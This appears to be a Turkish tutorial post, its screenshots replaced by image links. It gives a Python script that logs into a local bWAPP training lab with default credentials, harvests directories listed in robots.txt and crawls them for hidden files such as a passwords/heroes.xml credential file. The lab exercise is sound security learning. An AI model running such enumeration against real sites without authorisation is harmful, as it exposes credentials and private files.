



kodun amacı verilen 4 gizli dizinin içerdiği dosyaların değerlerini çekmek
işlemlerimizi yapacagımız sitemiz :

oturum kaydetme aşaması :

ilk değerimizin içeriğine bakalım

c'nin içeriği bu şekilde
bu degerlerden dizinleri almak için şu kodu yazıyoruz :

çıktı :


yukarıda 4 dizin bulmuştuk oradaki 4 dizinin içeriğindeki href degerleri aşağıda bulunmakta :

şimdi bu dizinlerin gercek bir dizin olup olmadıgını kontrol edicez


kodumuz tamam şimdi dictionary'deki değerlere bakalım

çıktı :

HEROES.XML'DEN BAŞKA FAYDALI BİRŞEY YOK GERİSİ NORMAL SİTE VE RESİM DOSYALARI BİDE .BAK UZANTILI DOSYALAR VAR
iki dictionary'dende birer değer seçelim

içerik :

öbür site iceriğindeki kodlarda görülecek birşey yok ama site mevcut :
İnşAllah faydalı olmuştur
kodun tamamı :
Python:
import requests
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.firefox.options import Options
from bs4 import BeautifulSoup
import time
firefox_options = Options()
firefox_options.add_argument("--headless")
browser = webdriver.Firefox(options=firefox_options)
browser.get("http://10.0.2.4/bWAPP/login.php")
login = browser.find_element(By.ID,"login")
login.send_keys("bee")
password = browser.find_element(By.ID,"password")
password.send_keys("bug")
submit = browser.find_element(By.XPATH,"/html/body/div[2]/form/button")
submit.click()
response = browser.get_cookies()
oturum = requests.Session()
for cookie in response:
oturum.cookies.set(cookie['name'],cookie['value'])
browser.quit()
a = oturum.get("http://10.0.2.4/bWAPP/sm_robots.php").content
b = BeautifulSoup(a,'html.parser')
c = str(b.find_all("font"))
c = str(c.replace("</font","\n").replace(":","\n"))
c = c.splitlines()
index = 0
dizinler = []
while index < 34:
if c[index][:2] == " /":
dizinler.append(c[index].replace(" ",""))
index += 1
else:
index += 1
dizinler.remove('/')
bwapp_dışındaki_siteler = {}
bwapp_gizli_dizinler = {}
for i in dizinler:
b = oturum.get(f"http://10.0.2.4/bWAPP{i}").text
içerik = BeautifulSoup(b,'html.parser')
n = içerik.find_all("a")
uzunluk = len(n)
kaçıncı = 0
while uzunluk > kaçıncı:
deger = n[kaçıncı]
degisken = str(deger)[9:].split('"')[0]
ana_sayfa = oturum.get("http://10.0.2.4/bWAPP/portal.php").text
login_sayfasi = oturum.get("http://10.0.2.4/bWAPP/login.php").text
a = oturum.get(f"http://10.0.2.4/bWAPP{i}").text
b = oturum.get(f"http://10.0.2.4/bWAPP{i}{degisken}").text
kaçıncı += 1
if 'Not Found' in b:
if degisken == '/bWAPP/':
pass
else:
bwapp_dışındaki_siteler[degisken] = oturum.get(degisken).text
b = BeautifulSoup(b,'html.parser').find("h1")
a = BeautifulSoup(a,'html.parser').find("h1")
ana_sayfa = BeautifulSoup(ana_sayfa,'html.parser').find("h1")
login_sayfasi = BeautifulSoup(login_sayfasi,'html.parser').find("h1")
if b != a and b != ana_sayfa and b != login_sayfasi and oturum.get(f"http://10.0.2.4/bWAPP{i}{degisken}").status_code == 200:
bwapp_gizli_dizinler[f"http://10.0.2.4/bWAPP{i}{degisken}"] = oturum.get(f"http://10.0.2.4/bWAPP{i}{degisken}").text
else:
pass
print("bwapp gizli dizinler :")
print(bwapp_gizli_dizinler.keys())
print("")
print("")
print("bwapp dişindaki siteler:")
print(bwapp_dışındaki_siteler.keys())
#print("bwapp gizli dizinler :")
#print(bwapp_gizli_dizinler["http://10.0.2.4/bWAPP/passwords/heroes.xml"])
print("-------------------------------")
print("-------------------------------")
#print("bwapp dişindaki siteler")
#print(bwapp_dışındaki_siteler["http://itsecgames.blogspot.com"])
